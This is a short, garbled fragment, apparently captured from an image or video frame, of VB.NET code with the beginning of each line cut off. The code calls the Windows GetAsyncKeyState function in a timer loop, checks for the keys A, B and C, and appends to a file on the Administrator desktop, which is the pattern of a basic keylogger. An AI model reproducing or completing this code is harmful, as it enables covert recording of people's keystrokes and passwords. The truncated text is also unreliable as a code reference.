 ction GetAsyncKeyState Lib "user32" (ByVal vKey As
Tick(ByVal sender As System.Object, ByVal e As Sys
State(65)) Then
As String = System.IO.File.ReadAllText("C:\Users\A
ile.WriteAllText("C:\Users\Administrator\Desktop\
State(66)) Then
As String = System.IO.File.ReadAllText("C:\Users\A
ile.WriteAllText("C:\Users\Administrator\Desktop\
State(67)) Then
As String = System.IO.File.ReadAllText("C:\Users\A
ile.WriteAllText("C:\Users\Administrator\Desktop\